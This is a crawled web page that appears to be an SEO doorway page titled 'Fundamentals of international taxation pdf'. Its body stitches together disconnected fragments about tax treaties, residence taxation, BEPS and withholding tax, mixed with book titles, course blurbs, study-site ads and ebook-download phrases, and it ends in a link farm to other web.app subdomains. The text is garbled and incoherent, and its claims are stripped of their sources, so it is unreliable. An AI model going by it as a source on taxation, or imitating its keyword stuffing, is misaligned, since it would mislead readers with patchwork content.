

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rumdiazelldivx.web.app/320.html
body_size: 4782
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rumdiazelldivx.web.app/320.html" /><title>Fundamentals of international taxation pdf</title><script src="https://rumdiazelldivx.web.app/40ndcqjt7c.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cimacar --><div class="taideba" id="miwonche"></div><div class="olinpoi" id="finnaumon"></div><div class="tmasunil"></div><div class="blogviti"></div><div class="couplacha" id="valude"></div><!-- newspywgi --><div class="dresazzo"></div><div class="floodusches"></div><!-- biojunec --><div class="reachiled" id="sundfinre"></div><!-- thenihul --><div class="obevsnor" id="wolftrapar"></div><h1>Fundamentals of international taxation pdf</h1><!-- cimacar --><div class="taideba" id="miwonche"></div><div class="olinpoi" id="finnaumon"></div><div class="tmasunil"></div><div class="blogviti"></div><div class="couplacha" id="valude"></div><!-- newspywgi --><div class="dresazzo"></div><div class="floodusches"></div><!-- biojunec --><div class="reachiled" id="sundfinre"></div><!-- thenihul --><div class="obevsnor" id="wolftrapar"></div><div class="purvalsra"></div><!-- ghersuvold --><div class="atvolgeo"></div><!-- privnorthle --><div class="tripatun" id="stabepov"></div><!-- hambsire --><p>Introduction international tax law largely consists of bilateral tax treaties and model tax conventions that guide the process and format of such treaties. Basics of us international tax nishith desai associates. Fundamental concepts of international taxation springerlink. Fundamentals of international tax planning book ibfd. This method allows the book to set out fundamental considerations beyond the boundaries of any actual tax system whilst emphasizing that taxation is always rooted in a legal regime, policy considerations and administrative practice. The focus is on key issues such as principles of international tax law, residence, double taxation conventions and treaty interpretation, transfer pricing, the work of the oecd and international tax avoidance. Learn international taxation online with courses like rethinking international tax law and european business law. Its easier to figure out tough problems faster using chegg study. Issues in international taxation and the role of the imf. Income tax andsales tax authorities depend on the accounts maintained by the business taxation matters. Residents on estate tax issues 9 overview of international tax and estate planning developments 10. Fundamentals of international tax planning request pdf. For example, if the place of management is considered to be where the board of directors meets, a placeofmanagement test is even more pliable than the present u.</p> <p>This is possible mainly through the accumulation and proper use of capital. Main effects of international taxation, the personal obligation and the real obligation. Taxation should produce the right amount of tax at the right time, while avoiding both double taxation and unintentional nontaxation. When the business is to be sold, the accounting information can be utilized to determine the proper value of business. Given that, we would be analysing the basics of us international tax system in this article. Welcome,you are looking at books for reading, the fundamentals of federal income taxation, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. Understanding international taxation presented by the. International trade and investment, international finance and macroeconomics free movements of goods and capital across national borders have important implications for both direct and indirect taxation. Rewriting the fundamentals of international taxation. International taxation is the study or determination of tax on income profit of an individual or enterprise, subject to the tax laws of different countries.</p> <p>In addition, the potential for evasion and avoidance should be minimised. This is commonly known as residence based taxation. Tax foundation international tax competitiveness index 2015. In preparation of that, we present in the following some principles. Aspects of international taxation a study revised 2016. Pdf fundamentals of international taxation summary mia. Fundamentals of federal income taxation solution manual. Basic concepts of international taxation jacob frenkel, assaf razin, efraim sadka. Fundamentals of withholding taxes doing business cross border creates a number of business and tax issues which are often very complex and interrelated. The resolution of this issue is the main purpose of international taxation agreements, which seek, among other. Chapter 2 fundamental principles of taxation oecd ilibrary. The principle of taxation states that taxes are collected to support the government in its expenses and services for public welfare.</p> <p>Sourceseries of international conventions, partly economic, partly legal usually taxed on gross basis, withholding tax worldwide taxation versus territorial taxation relief of double taxation foreign tax credit exemption of foreign active income some international tax concepts. Planning for, and correctly implementing controls and processes on, the various withholding taxes which may impact your business is important, in terms of managing risk and identifying opportunity. Volume 2 of fundamentals of canadian income tax picks up from where volume 1 left off, and examines the fundamental principles of corporate income tax law. It then provides an overview of the principles underlying corporate income tax, focusing primarily on the taxation. The international tax proposals announced by the obama administration in may 2009 would move the u. Introduction to personal income taxation introduction to corporation taxation springcourse ii. Summarized from fundamentals of international taxation, 20172018 edition boris l. The tax policy principle of internation equity has been an important consideration in the debate on the division of taxing rights. Issues in international taxation and the imf 4 international monetary fund level of taxation below that which would be chosen if countries took full account of how each is affected by the others policies.</p> <p>Introduction to international tax law principles of. The book fundamentals of international tax planning looks at techniques used to reduce an multinationals tax burden. Any income or profit not taxable under a domestic tax law of a country cannot be taxed in that country under. It notes that because the digital economy is increasingly becoming the economy itself, it would not be feasible to ring. Fundamentals of international taxtion, 20172018 student edition. Learn fundamentals of taxation with free interactive flashcards. Unlike static pdf fundamentals of federal income taxation solution manuals or printed answer keys, our experts show you how to solve each problem stepbystep. Fundamentals of tax reform series, the article is intended to provide practitioners who do not regularly work in the international tax area with a high level understanding of the purpose and basic operation of the new gilti rules, a sense of sticking points that may merit more careful consideration, and a few practical.</p> <p>International trade and investment, international finance and macroeconomics. International tax policy is now viewed as an integral part of economic policy. The differences between the concepts of tax planning, avoidance and evasion. The starting point for any study of international taxation is a broad knowledge and understanding of the domestic tax rules in various countries. This course covers, in detail, the fundamental concepts relating to tax treaties. Basic principles of international taxation mba knowledge base. International taxation courses from top universities and industry leaders. They will also study tax treaties and their definitions, and systems for avoiding double taxation. Gregoriou amsterdam boston heidelberg london new york oxford paris san diego san francisco singapore sydney tokyo cima publishing is an imprint of elsevier. Classification of entities as foreign or domestic overview domestic corporations, trusts and estates like us citizens and residents are taxed on worldwide income. Sarda, chairman, committee on international taxation of icai for the initiative taken to revise the publication. Summarized from fundamentals of international taxation. No need to wait for office hours or assignments to be graded to find out where you took a wrong turn.</p> <p>Domestic tax law governs the tax rate, what is taxable, how the taxable income is computed and the tax compliance rules. For each class, however, there will be alternative secondary sources. Session 14 international taxation provide an overview of the taxation of international tax rules introduce the ftc provide an overview of transfer pricing 15. Fundamentals of withholding tax deloitte united states. Principles of international taxation chartered institute of. Written by two leading international tax academics, principles of international taxation, 2nd edition will prove. Free movements of goods and capital across national borders have important implications for both direct and indirect.</p> <p>In recent years, the international tax planning strategies of multinationals have become a source of often heated debate. It deals summarily with qualified pension and profit sharing plans, and generally does not deal with international taxation or specialized industries, such as banking, insurance, and financial. Fundamentals of international taxation study problems. Corporate income is taxed at high rates by wealthy countries, and most countries either exempt foreignsource income of domestic multinationals from tax, or else. International business taxation tax justice network. Apr 26, 2017 basic principles of international taxation rapid economic development happens to be one of the primary objectives of all developing economies and india is not an exception. International tax primer download ebook pdf, epub, tuebl. Fundamentals of direct taxation and indirect taxation c.</p> <p>Session 14 international taxation mit opencourseware. International taxation generally refers to the tax treatment. Nature of taxation taxation is a state power exercised through the countrys legislative body. Any income or profit not taxable under a domestic tax law of a country cannot be taxed in that country under international tax agreement between that country and another country.</p> <p>Until the passing of fa 1965, the taxation of companies was part of the income tax code which charged both individuals and corporations to tax. This paper evaluates research findings on international taxation, drawing attention to. Pdf fundamentals of international taxation summary. Principles of international tax principles of international taxation definition and sources of international tax law basic concepts jurisdiction, residence, source.</p> <p>In 1965, corporation tax imposed a charge on the profits of companies distinct and separate from the income tax charge on individuals. International tax 3 keep pace with the change in your company, clients and the world. Chapter 2, legal framework for taxation 4 corrected by constitutional amendment, the supreme court read the amendment relatively narrowly, taking to itself the decision as to whether a statute taxed income within the meaning of the amendment. Jan 18, 2012 if investments have already been decided upon, expost tax planning may reduce the tax payments and may increase the investments net cash flows. Legal framework for taxation imf international monetary. Fundamentals of international taxation international. Fundamentals of federal income taxation download pdf. International taxation generally refers to the tax treatment of transactions that involve entities in more than a single nation.</p> <p>Fundamentals of international and european tax law participants will learn the concepts and goals of international taxation, and the principles of international tax law and policy. International tax systems territorial no tax is generally due on income earned outside. Chapter 1 introduction to taxation chapter highlights proper analysis of the united states tax system begi ns with an examination of the tax structure and types of taxes employed in the united states. International businesstaxation tax justice network. This course provides learners with the tools to become fully informed participants in the debate by explaining the foundations and practice of international tax law as well as addressing current developments and the ethical aspects of tax planning. Fundamentals of international tax planning springerlink. The base for the tax is the fmv, at the date of gift, of the property transferred. Looking at this setting from a tax perspective, fundamentals of international tax planning provides readers with a basic knowledge of the tools currently used by. Part 1 international taxation theory 1 1 the evolution of international taxation 3 colin read 1. This report sets out an analysis of these tax challenges. It then provides an overview of the principles underlying corporate income tax, focusing primarily on the taxation of crossborder income both.</p> <p>Fundamentals of international taxation study problems fifth edition lawrence lokken on. Sources of international tax law, such as domestic and international legislation in this area. Thus, the aim of this chapter is to set out the fundamental concepts and principles of international income taxation which are relevant to the following analysis. Abstract the integration of world capital markets carries important implications for the design and impact of tax policies. Dont just keep up stay ahead provide your company with the versatility to adapt to the changing environment. International tax 7 beps checkpoint beps global currents provides the clarity and perspective you need to see beyond the surface of the oecd beps action plan and better understand its impact on your organization. Taxation of outbound transactions professor mindy herzfeld. International taxation handbook policy, practice, standards, and regulation edited by colin read and greg n. It is highly recommended for participants with nolimited knowledge of tax treaties, or those with experience in domestic international taxation, who are looking to better understand the role of tax treaties. Taxation of foreign income and foreign taxpayers 2007 edition edition 1 by boris i.</p> <p>Addressing the tax challenges of the digital economy the spread of the digital economy poses challenges for international taxation. Taxation on net basis, receipts less deductions sourceseries of international conventions, partly economic, partly legal usually taxed on gross basis, withholding tax worldwide taxation versus territorial taxation relief of double taxation foreign tax credit exemption of foreign active income. International tax planning 5 key concepts in estate planning for the foreign national residing in the u. Fundamentals of international taxation bittker, lokken on. The principle of taxation states that taxes are collected to support the government in its expenses and servi. This volume introduces students to the income tax implications of corporate, commercial, and family transactions. Principles of international taxation, 2nd edition, is a unique textbook which clearly and concisely examines the basic concepts and key principles of international tax an increasingly important subject in the world of business. In june 20, the senate finance committee staff issued a bipartisan option paper on taxation of business income and entities. Chapter 2 fundamental principles of taxation this chapter discusses the overarching principles of tax policy that have traditionally guided the development of tax systems.</p> <p>Fundamentals of international and european tax law topic 1. Aspects of territoriality, international standards and internal rules, concepts and criteria applicable to resident individuals and companies b. An exception is international tax treaties which set tax rules on a bilateral or multilateral basis. Principles of international taxation this module is based on the oecd model convention, and is compulsory for all candidates. Preventing abuse of treaty benefits1 1 in february 20, the organization for economic cooperation and development hereinafter oecd released its longawaited report hereinafter the beps report on. The term international taxation is something of a misnomer. With major legislative movements like beps, fatca and crs, there are new layers of tax transparency as tax authorities are joining forces to standardize regulations across jurisdictions. The paramount issue underlying all international tax considerations is how the revenue from taxes imposed on income earned by the entities of a transnational corporate system is allocated among countries. International taxation models that can better tax services, track international flows of capital, and allow a nation to compete in a world market for capital formation are the tools of the modern tax practitioner.</p> <p>Click download or read online button to get international tax primer book now. The subject under investigation in this thesis is the international tax framework. Chapter 3 the international tax system at the crossroads. Request pdf fundamentals of international tax planning if investments have already been decided upon, expost tax planning may reduce the tax payments. This site is like a library, use search box in the widget to get ebook that you want. Thus, in terms of the first metric of importance, the international taxation course is likely to be very important to the practice of many of our graduates. The tax policy principle of internation equity has been an important consideration in the debate on the division of taxing rights between source and residence countries.</p> <p>Why is chegg study better than downloaded fundamentals of federal income taxation pdf solution manuals. Basic international taxation second edition volume i. Choose from 82 different sets of fundamentals of taxation flashcards on quizlet. Fundamental principles of taxation 31 effectiveness and fairness. This should be borne in mind when we undertake research in a more adequate and just taxation system as well for our three countries. Legal framework for taxation international monetary fund.</p><!-- cimacar --><div class="taideba" id="miwonche"></div><div class="olinpoi" id="finnaumon"></div><div class="tmasunil"></div><div class="blogviti"></div><a href="https://rumdiazelldivx.web.app/418.html">418</a> <a href="https://rumdiazelldivx.web.app/1536.html">1536</a> <a href="https://rumdiazelldivx.web.app/789.html">789</a> <a href="https://rumdiazelldivx.web.app/851.html">851</a> <a href="https://rumdiazelldivx.web.app/1273.html">1273</a> <a href="https://rumdiazelldivx.web.app/829.html">829</a> <a href="https://rumdiazelldivx.web.app/748.html">748</a> <a href="https://rumdiazelldivx.web.app/60.html">60</a> <a href="https://rumdiazelldivx.web.app/469.html">469</a> <a href="https://rumdiazelldivx.web.app/1256.html">1256</a> <a href="https://rumdiazelldivx.web.app/657.html">657</a> <a href="https://rumdiazelldivx.web.app/928.html">928</a> <a href="https://rumdiazelldivx.web.app/1308.html">1308</a> <a href="https://rumdiazelldivx.web.app/358.html">358</a> <a href="https://rumdiazelldivx.web.app/999.html">999</a> <a href="https://rumdiazelldivx.web.app/1239.html">1239</a> <a href="https://rumdiazelldivx.web.app/1138.html">1138</a> <a href="https://rumdiazelldivx.web.app/1153.html">1153</a> <a href="https://rumdiazelldivx.web.app/438.html">438</a> <a href="https://rumdiazelldivx.web.app/1041.html">1041</a> <a href="https://rumdiazelldivx.web.app/825.html">825</a> <a href="https://rumdiazelldivx.web.app/1247.html">1247</a> <a href="https://rumdiazelldivx.web.app/286.html">286</a> <a href="https://ncarkyslosa.web.app/667.html">667</a> <a href="https://scurupcalbu.web.app/58.html">58</a> <a href="https://inphoposwhi.web.app/518.html">518</a> <a href="https://sketabhitu.web.app/1329.html">1329</a> <a href="https://henheiprophtext.web.app/1070.html">1070</a> <a href="https://wingcozofam.web.app/1423.html">1423</a> <a href="https://lenningslanun.web.app/726.html">726</a><!-- cimacar --><div class="taideba" id="miwonche"></div><div class="olinpoi" id="finnaumon"></div><div class="tmasunil"></div><div class="blogviti"></div><div class="couplacha" id="valude"></div><!-- newspywgi --><div class="dresazzo"></div><div class="floodusches"></div><!-- biojunec --><div class="reachiled" id="sundfinre"></div><!-- thenihul --><div class="obevsnor" id="wolftrapar"></div></body></html>